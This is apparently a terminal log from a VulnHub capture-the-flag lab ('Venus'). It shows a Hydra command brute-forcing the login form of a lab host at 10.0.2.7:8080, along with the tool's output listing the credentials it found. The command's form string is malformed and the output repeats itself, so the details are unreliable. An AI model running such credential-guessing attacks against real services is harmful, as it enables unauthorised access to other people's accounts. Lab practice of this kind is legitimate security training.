 ndo administration
┌──(root㉿kali)-[/home/kali/VulnHub_Rooms/Venus/wordlist]
└─# hydra -L usernames.txt -p pass -s 8080 10.0.2.7 http-post-form "/:username=^USER^&password^PASS^:Invalid username."
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-20 11:56:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86771 login tries (l:86771/p:1), ~5424 tries per task
[DATA] attacking http-post-form://10.0.2.7:8080/:username=^USER^&password^PASS^:Invalid username.
[STATUS] 2584.00 tries/min, 2584 tries in 00:01h, 84187 to do in 00:33h, 16 active
[STATUS] 2670.00 tries/min, 8010 tries in 00:03h, 78761 to do in 00:30h, 16 active
^[[C
[STATUS] 2616.43 tries/min, 18315 tries in 00:07h, 68456 to do in 00:27h, 16 active
[8080][http-post-form] host: 10.0.2.7   login: guest   password: pass
[8080][http-post-form] host: 10.0.2.7   login: guest   password: pass
[STATUS] 2501.07 tries/min, 37516 tries in 00:15h, 49255 to do in 00:20h, 16 active
^[[A^[[A^[[A^[[B^[[B^[[B[8080][http-post-form] host: 10.0.2.7   login: magellan   password: pass
[STATUS] 2497.20 tries/min, 49944 tries in 00:20h, 36827 to do in 00:15h, 16 active
[STATUS] 2507.76 tries/min, 62694 tries in 00:25h, 24077 to do in 00:10h, 16 active
[STATUS] 2498.53 tries/min, 74956 tries in 00:30h, 11815 to do in 00:05h, 16 active
[8080][http-post-form] host: 10.0.2.7   login: venus   password: pass
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-20 12:30:35